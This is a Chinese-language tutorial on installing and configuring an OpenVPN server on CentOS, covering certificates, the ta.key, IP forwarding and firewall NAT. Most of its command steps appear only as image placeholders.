

使用ssh登录目标主机192.168.1.6,查看目录下的openvpn.zip文件



解压并安装,命令为

| |



安装成功,将openvpn的模板配置文件拷贝到配置文件目录即/etc/openvpn下,接着修改server.conf配置文件配置本地监听IP地址





配置静态路由注入

配置网关转发



配置DNF地址



配置运行用户以及用户组为nobody



接下来准备配置证书,将easy-rsa拷贝到openvpn目录下



修改配置文件中的环境变量,并使用source命令使修改生效



生成CA证书,如下



创建服务端证书



生成防攻击的 key 文件, 可用于防 DDos 攻击、UDP 淹没等恶意攻击



创建DH密钥



拷贝密钥认证文件到配置文件目录下,创建客户端证书





centos系统安装好后运行于主机模式,并没有开启包转发功能。即系统只处理目的地为本机的数据包,不会转发发往其他地址的数据包。在内核中有相应配置选项net.ipv4.ip_forward默认设置为0。可以通过命令sysctl net.ipv4.ip_forward=1手动开启包转发功能。防火墙的masquerade功能进行地址伪装(NAT),私网访问公网或公网访问私网都需要开启此功能来进行地址转换,否则无法正常互访。配置防火墙,允许其通过 openvpn 服务

| |

给防火墙添加地址转换策略和IP转发功能

| |



启动openvpn服务

